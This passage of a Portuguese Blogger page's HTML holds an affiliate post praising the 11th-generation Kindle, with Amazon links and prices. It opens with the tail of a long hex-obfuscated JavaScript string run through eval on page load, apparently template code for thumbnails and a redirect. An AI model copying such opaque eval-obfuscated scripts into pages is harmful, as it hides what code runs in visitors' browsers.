x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x4e\x20\x31\x67\x28\x72\x2c\x77\x29\x7b\x49\x28\x72\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x75\x20\x78\x3d\x72\x5b\x61\x5b\x32\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x31\x52\x28\x75\x20\x79\x3d\x30\x3b\x79\x3c\x78\x5b\x61\x5b\x33\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x49\x28\x78\x5b\x79\x5d\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x78\x5b\x79\x5d\x3d\x78\x5b\x79\x5d\x5b\x61\x5b\x35\x5d\x5d\x28\x78\x5b\x79\x5d\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x2b\x31\x2c\x78\x5b\x79\x5d\x5b\x61\x5b\x33\x5d\x5d\x29\x7d\x7d\x3b\x72\x3d\x78\x5b\x61\x5b\x37\x5d\x5d\x28\x61\x5b\x36\x5d\x29\x7d\x3b\x77\x3d\x28\x77\x3c\x72\x5b\x61\x5b\x33\x5d\x5d\x2d\x31\x29\x3f\x77\x3a\x72\x5b\x61\x5b\x33\x5d\x5d\x2d\x32\x3b\x31\x79\x28\x72\x5b\x61\x5b\x38\x5d\x5d\x28\x77\x2d\x31\x29\x21\x3d\x61\x5b\x39\x5d\x26\x26\x72\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x39\x5d\x2c\x77\x29\x21\x3d\x2d\x31\x29\x7b\x77\x2b\x2b\x7d\x3b\x72\x3d\x72\x5b\x61\x5b\x35\x5d\x5d\x28\x30\x2c\x77\x2d\x31\x29\x3b\x31\x55\x20\x72\x2b\x61\x5b\x31\x30\x5d\x7d\x4e\x20\x31\x56\x28\x31\x66\x29\x7b\x75\x20\x51\x3d\x55\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x66\x29\x3b\x75\x20\x56\x3d\x61\x5b\x36\x5d\x3b\x75\x20\x58\x3d\x51\x5b\x61\x5b\x31\x33\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x29\x3b\x75\x20\x54\x3d\x31\x43\x3b\x49\x28\x31\x42\x3d\x3d\x61\x5b\x31\x34\x5d\x29\x7b\x49\x28\x58\x5b\x61\x5b\x33\x5d\x5d\x3e\x3d\x31\x29\x7b\x56\x3d\x61\x5b\x31\x35\x5d\x2b\x58\x5b\x30\x5d\x5b\x61\x5b\x31\x36\x5d\x5d\x2b\x61\x5b\x31\x37\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x38\x5d\x2b\x31\x47\x2b\x61\x5b\x31\x39\x5d\x3b\x54\x3d\x31\x4c\x7d\x7d\x3b\x75\x20\x31\x65\x3d\x56\x2b\x61\x5b\x31\x48\x5d\x2b\x31\x67\x28\x51\x5b\x61\x5b\x57\x5d\x5d\x2c\x54\x29\x2b\x61\x5b\x31\x49\x5d\x3b\x51\x5b\x61\x5b\x57\x5d\x5d\x3d\x31\x65\x7d\x24\x28\x55\x29\x5b\x61\x5b\x31\x46\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x45\x28\x4e\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x29\x7b\x5a\x5b\x61\x5b\x31\x7a\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3d\x61\x5b\x31\x64\x5d\x7d\x7d\x2c\x31\x44\x29\x7d\x29\x3b\x5a\x5b\x61\x5b\x31\x4d\x5d\x5d\x3d\x4e\x28\x29\x7b\x75\x20\x47\x3d\x55\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x3b\x47\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x31\x61\x5d\x2c\x61\x5b\x31\x64\x5d\x29\x3b\x47\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x31\x54\x5d\x29\x3b\x47\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x4e\x5d\x29\x3b\x47\x5b\x61\x5b\x50\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x51\x5d\x29\x3b\x47\x5b\x61\x5b\x57\x5d\x5d\x3d\x61\x5b\x31\x4f\x5d\x7d\x5c\x27\x2c\x32\x4b\x2c\x32\x4c\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x43\x7c\x32\x4f\x7c\x32\x51\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x38\x7c\x32\x41\x7c\x32\x42\x7c\x32\x70\x7c\x32\x7a\x7c\x32\x65\x7c\x32\x66\x7c\x32\x67\x7c\x32\x68\x7c\x32\x69\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x64\x7c\x32\x6f\x7c\x32\x6e\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x62\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x31\x5a\x7c\x32\x78\x7c\x33\x30\x7c\x32\x79\x7c\x33\x39\x7c\x32\x50\x7c\x33\x62\x7c\x33\x74\x7c\x33\x43\x7c\x32\x31\x7c\x33\x41\x7c\x33\x42\x7c\x33\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x34\x7c\x33\x44\x7c\x33\x78\x7c\x32\x36\x7c\x33\x46\x7c\x33\x48\x7c\x33\x49\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x4c\x7c\x33\x4d\x7c\x33\x47\x7c\x33\x79\x7c\x33\x77\x7c\x33\x6c\x7c\x33\x75\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x63\x7c\x32\x61\x7c\x32\x35\x7c\x32\x33\x7c\x33\x6d\x7c\x33\x76\x7c\x33\x6e\x7c\x33\x6f\x7c\x32\x37\x7c\x33\x70\x7c\x32\x30\x7c\x32\x32\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x32\x38\x7c\x33\x34\x7c\x33\x37\x7c\x33\x35\x7c\x33\x36\x7c\x33\x6b\x7c\x33\x33\x7c\x33\x32\x7c\x31\x59\x7c\x33\x7a\x7c\x33\x31\x7c\x32\x39\x5c\x27\x2e\x32\x63\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x32\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x76\x61\x72\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x38\x39\x66\x78\x33\x7c\x5f\x30\x78\x36\x38\x39\x66\x78\x34\x7c\x5f\x30\x78\x36\x38\x39\x66\x78\x35\x7c\x78\x36\x32\x7c\x78\x33\x42\x7c\x78\x37\x38\x7c\x78\x33\x43\x7c\x78\x37\x37\x7c\x5f\x30\x78\x36\x38\x39\x66\x78\x32\x7c\x78\x33\x45\x7c\x5f\x30\x78\x36\x38\x39\x66\x78\x64\x7c\x78\x36\x36\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x5f\x30\x78\x36\x38\x39\x66\x78\x38\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x36\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x36\x32\x7c\x31\x32\x32\x7c\x5f\x30\x78\x61\x31\x30\x33\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x30\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x32\x30\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x33\x7c\x78\x34\x32\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x36\x38\x39\x66\x78\x62\x7c\x78\x34\x38\x7c\x78\x36\x41\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x43\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x66\x6f\x72\x7c\x78\x34\x46\x7c\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x5f\x6d\x6f\x64\x65\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x69\x6d\x67\x5f\x74\x68\x75\x6d\x62\x5f\x68\x65\x69\x67\x68\x74\x7c\x69\x6d\x67\x5f\x74\x68\x75\x6d\x62\x5f\x77\x69\x64\x74\x68\x7c\x78\x35\x37\x7c\x73\x75\x6d\x6d\x61\x72\x79\x5f\x69\x6d\x67\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x36\x7c\x73\x75\x6d\x6d\x61\x72\x79\x5f\x6e\x6f\x69\x6d\x67\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x7c\x5f\x30\x78\x36\x38\x39\x66\x78\x61\x7c\x78\x33\x31\x7c\x5f\x30\x78\x36\x38\x39\x66\x78\x39\x7c\x78\x33\x32\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x36\x38\x39\x66\x78\x63\x7c\x78\x34\x31\x7c\x5f\x30\x78\x36\x38\x39\x66\x78\x37\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x33\x34\x7c\x78\x32\x33\x7c\x78\x37\x35\x7c\x78\x32\x44\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FPlLO1);
//]]>
</script>
<script type='text/javascript'>
  $(document).ready(function(){
$('#navigation').clone().appendTo($('.mobilemenu'));
$('.mobilemenu #pull').css("display","none");
 $('a[href=#top]').click(function(){
        $('html, body').animate({scrollTop:0}, 'slow');
        return false;
    });
  });
</script>
<script type='text/javascript'>
			  (function() {
			    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			    po.src = 'https://platform.twitter.com/widgets.js';
			    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
<script type='text/javascript'>
			  (function() {
			    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
			    po.src = 'https://assets.pinterest.com/js/pinit.js';
			    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJcZFzZkFuMNd0r71Gs0Ha7wwkn2_pHfhSQb1zHKVRqA3JPhoWoDMyL32jUY0QL9AQEhaxk4JQAZWF0LHaMY77WNpwzVqmg_Gy0rWnQvUfwTwLKivk3eTTk8RK6B_UT2FF02_5C8vIgIZc/s1600/no_image.jpg";
var maxresults=4;
var splittercolor="#fff";
var relatedpoststitle="Related Articles:";
</script>
<script>





/*<![CDATA[*/



var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();
function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;

	thumburl = thumburl.replace("/s72-c/","/s300-a/");
} 

catch (error){
s = entry.content.$t;
a = s.indexOf("<img");
b = s.indexOf("src=\"", a);
c = s.indexOf("\"", b + 5);
d = s.substr(b + 5, c - b - 5);
if ((a != -1) && (b != -1) && (c != -1) && (d != ""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJcZFzZkFuMNd0r71Gs0Ha7wwkn2_pHfhSQb1zHKVRqA3JPhoWoDMyL32jUY0QL9AQEhaxk4JQAZWF0LHaMY77WNpwzVqmg_Gy0rWnQvUfwTwLKivk3eTTk8RK6B_UT2FF02_5C8vIgIZc/s1600/no_image.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}

function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}


function printRelatedLabels_thumbs(current) {
var splitbarcolor;
if(typeof(splittercolor) !== 'undefined') splitbarcolor=splittercolor; else splitbarcolor="#DDDDDD";
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

if(relatedTitles.length>0) document.write('<h3>'+relatedpoststitle+'</h3>');
document.write('<div class="relatedcontainer"/>');
while (i < relatedTitles.length && i < 20 && i<maxresults) {
document.write('<div class="relatedpost"><a href="' + relatedUrls[r] + '"><span class="rthumb');
if(i!=0) document.write('"');
else document.write('"');
document.write('><img style="width: 200px; height: 166px;;" src="'+thumburl[r]+'"/><br/></span><span class="relatedtitle">'+relatedTitles[r]+'</span></a></div>');

i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}
document.write('</div>');

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}

//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1448105104016127565&amp;zx=21c89861-1663-45d6-898d-a04ab67a6641' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1448105104016127565&amp;zx=21c89861-1663-45d6-898d-a04ab67a6641' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3846826776299020 -->

</head>
<body>
<div id='fb-root'></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.async = true;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class='main-container'>
<header>
<div class='rainbow'></div>
<div class='container'>
<div id='header'>
<div class='logowrap'>
<div class='logo section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.concursosnobrasil.net.br/'>Concursos no Brasil</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<nav class='clearfix' id='navigation'>
<ul class='menu clearfix'>
<li><a href='https://www.concursosnobrasil.net.br/'>Home</a>
<ul>
<li><a href=''></a>
</li>
<li><a href=''></a>
</li>
<li><a href=''></a>
</li>
</ul>
</li>
<li><a href='https://www.concursosnobrasil.net.br/p/politica-de-privacidade.html'>Política de privacidade</a></li>
<li><a href=''></a></li>
<li><a href='https://twitter.com/joamot30'>Contato</a></li>
</ul>
<a href='#' id='pull'>Menu</a>
<span class='search_li' id='headersearch'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'><fieldset>
<input autocomplete='off' id='s' name='q' placeholder='Pesquisar...' type='text' value='' x-webkit-speech='x-webkit-speech'/>
<input class='sbutton' id='search-image' type='submit' value='Pesquisar'/>
</fieldset></form>
</span>
</nav>
</div>
</div>
</div>
</header>
<div class='containerwrap'>
<div class='headerad-wrap'><div class='headerad'>
</div></div>
<div class='page'>
<div class='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='breadcrumbs'>
<span class='post-navigation'>
<a href='https://www.concursosnobrasil.net.br/' rel='tag'><i class='fa fa-home'></i> Home</a> >
   
<a href='https://www.concursosnobrasil.net.br/search/label/Amazon' rel='tag'>
Amazon
</a>
<span>
                                            >  kindle Amazon - 11ª Geração, resolução de 300 ppi
</span>
</span>
</div>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<style>
h1.single-post-title {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12);  font-size: 24px;  font-weight: 400;  line-height: 28px;  padding: 0 0 10px 0;  width: 100%;
}
.post-info {
    border-bottom: none;
    border-top: none;
    padding: 0;
}
.post h2 { font-size: 24px }
</style>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqmgdIWFO3MwaIEjmU-WmQz_fjhGqGy_LCy4gvSqnKH9YWTJbWF-qZewATuodFNlZExusSOyH9QTiIE7e-9wEFtWt3__OnhSYBHFEvMhDdXVB8NBOI53AFS4Xff7-aRq1MEl7EubZ3v2Mj7CdcID6O5J9Xz7FzRODwVrHDM_jqxdPgKf0PqknjFDmDS076/w400-h400/kindle%20Amazon%2011%C2%BA%20gera%C3%A7%C3%A3o%20resolu%C3%A7%C3%A3o%20300%20ppi.jpg' itemprop='image_url'/>
<meta content='1448105104016127565' itemprop='blogId'/>
<meta content='198030902371324347' itemprop='postId'/>
<a name='198030902371324347'></a>
<h1 class='single-post-title entry-title' itemprop='name'>
kindle Amazon - 11ª Geração, resolução de 300 ppi
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='theauthor'><i class='fa fa-user'></i>
<a href='' rel='nofollow' title='Posts by MTS'>Joamot30</a></span>
<span class='thecategory'><i class='fa fa-tags'></i>
<a href='https://www.concursosnobrasil.net.br/search/label/Amazon' rel='tag'>
Amazon
</a>
</span>
<span class='thetime'><i class='fa fa-calendar'></i>
08:53</span></div>
</div>
</div>
<div class='post-body entry-content' id='post-body-198030902371324347' itemprop='description articleBody'>
<div align='center'><script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-3846826776299020' data-ad-format='link' data-ad-slot='9896990412' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p></p>
<p></p>
<p><span style="font-family: arial; font-size: large;">&nbsp;O Kindle Amazon 11ª Geração chegou em 2022, apresentando uma revolução na experiência de leitura. Mais leve, com uma incrível resolução de 300 ppi e o dobro de armazenamento, este dispositivo é tudo o que você precisa para elevar sua leitura a um novo patamar. Continue lendo para descobrir por que o Kindle Amazon 11ª Geração é o seu próximo parceiro de leitura.</span></p><p><span style="font-family: arial; font-size: large;"><br /></span></p><p><span style="font-family: arial; font-size: large;">Preço: A partir de R$449,10 na Amazon ( <a href="https://amzn.to/48aFjIa" rel="nofollow" target="_blank"><span style="color: #2b00fe;">Compre aqui</span></a>)</span></p><p><span style="font-family: arial; font-size: large;"><br /></span></p><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://amzn.to/48aFjIa" rel="nofollow" style="margin-left: 1em; margin-right: 1em;" target="_blank"><span style="font-family: arial;"><img alt="kindle Amazon 11º geração resolução 300 ppi" border="0" data-original-height="1500" data-original-width="1500" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqmgdIWFO3MwaIEjmU-WmQz_fjhGqGy_LCy4gvSqnKH9YWTJbWF-qZewATuodFNlZExusSOyH9QTiIE7e-9wEFtWt3__OnhSYBHFEvMhDdXVB8NBOI53AFS4Xff7-aRq1MEl7EubZ3v2Mj7CdcID6O5J9Xz7FzRODwVrHDM_jqxdPgKf0PqknjFDmDS076/w400-h400/kindle%20Amazon%2011%C2%BA%20gera%C3%A7%C3%A3o%20resolu%C3%A7%C3%A3o%20300%20ppi.jpg" title="kindle Amazon 11º geração resolução 300 ppi" width="400" /></span></a></div><span style="font-family: arial;"><br /><span style="font-size: large;"><br /></span></span><p></p><p><span style="font-family: arial; font-size: large;">Outras ofertas de Kindle na Amazon:</span></p><p><span style="font-family: arial; font-size: large;"><br /></span></p><p><span style="font-family: arial; font-size: large;"><a href="https://amzn.to/3NqpLYR" rel="nofollow" target="_blank"><span style="color: #2b00fe;">Kindle Paperwhite</span></a>: A partir de R$ 799,00&nbsp;</span></p><p><span style="font-family: arial; font-size: large;"><a href="https://amzn.to/3uTs8gz" rel="nofollow" target="_blank"><span style="color: #2b00fe;">Kindle Paperwhite Signature Edition</span></a>: A partir de R$ 899,00</span></p><p><span style="font-family: arial; font-size: large;"></span></p><p><span style="font-family: arial; font-size: large;"><a href="https://amzn.to/3tdmBke" rel="nofollow" target="_blank"><span style="color: #2b00fe;">Kindle Oasis</span></a>: A partir de R$ 1.349,00</span></p><p><span style="font-family: arial; font-size: large;"><br /></span></p><h2 style="text-align: left;"><span style="font-family: arial; font-size: x-large;">Mais Leve e Compacto, Resolução de 300 ppi: Uma Nova Era na Leitura</span></h2><p><span style="font-family: arial; font-size: large;"><br /></span></p><p><span style="font-family: arial; font-size: large;">O Kindle 11ª Geração redefine a experiência de leitura com sua leveza e tamanho compacto. Com uma tela de 300 ppi de alta resolução, textos e imagens ganham vida com uma nitidez excepcional. Despeça-se das distrações e mergulhe nas histórias com a qualidade de leitura que só o Kindle pode oferecer.</span></p><p><span style="font-family: arial; font-size: large;"><br /></span></p><h2 style="text-align: left;"><span style="font-family: arial; font-size: x-large;">Iluminação Ajustável e Modo Noturno: Leitura Confortável em Qualquer Momento</span></h2><p><span style="font-family: arial; font-size: large;"><br /></span></p><p><span style="font-family: arial; font-size: large;">Agora, a leitura é ainda mais confortável, graças à iluminação embutida ajustável e ao modo noturno. Leia durante o dia sob a luz do sol ou mergulhe nas páginas à noite sem esforço. A tela antirreflexo simula a experiência de leitura em papel, garantindo uma imersão total na história.</span></p><p><span style="font-family: arial; font-size: large;"><br /></span></p><h2 style="text-align: left;"><span style="font-family: arial; font-size: x-large;">Bateria de Longa Duração e Dobro de Armazenamento: Onde a Leitura Te Levará?</span></h2><p><span style="font-family: arial; font-size: large;"><br /></span></p><p><span style="font-family: arial; font-size: large;">Desconecte-se do mundo e perca-se nas páginas do Kindle por até 6 semanas com uma única carga por USB-C. Com 16 GB de armazenamento, o dobro da geração anterior, você terá espaço para milhares de livros. Leve sua biblioteca para qualquer lugar sem se preocupar com a bateria ou espaço de armazenamento.</span></p><p><span style="font-family: arial; font-size: large;"><br /></span></p><h2 style="text-align: left;"><span style="font-family: arial; font-size: x-large;">Kindle Unlimited: Descubra Novas Histórias Sem Limites</span></h2><p><span style="font-family: arial; font-size: large;"><br /></span></p><p><span style="font-family: arial; font-size: large;">O Kindle 11ª Geração oferece acesso ilimitado a milhões de títulos por meio do Kindle Unlimited (Serviço vendido separadamente) . Explore novas histórias e autores, ampliando seus horizontes literários sem sair do seu Kindle.</span></p><p><span style="font-family: arial; font-size: large;"><br /></span></p><h2 style="text-align: left;"><span style="font-family: arial; font-size: x-large;">Sustentabilidade em Foco: Feito com Materiais Reciclados</span></h2><p><span style="font-family: arial; font-size: large;"><br /></span></p><p><span style="font-family: arial; font-size: large;">Pensando no futuro, o Kindle 11ª Geração é desenvolvido com responsabilidade ambiental. De 30% a 75% de plásticos reciclados e 90% de magnésio reciclado foram utilizados na fabricação deste dispositivo, tornando-o uma escolha sustentável para os amantes da leitura.</span></p><p><span style="font-family: arial; font-size: large;"><br /></span></p><h2 style="text-align: left;"><span style="font-family: arial; font-size: x-large;">Leitura sem Distrações em Qualquer Ambiente: Seu Mundo, Suas Histórias</span></h2><p><span style="font-family: arial; font-size: large;"><br /></span></p><p><span style="font-family: arial; font-size: large;">Com o Kindle, esqueça as interrupções de e-mails, mensagens e redes sociais. Mergulhe nas 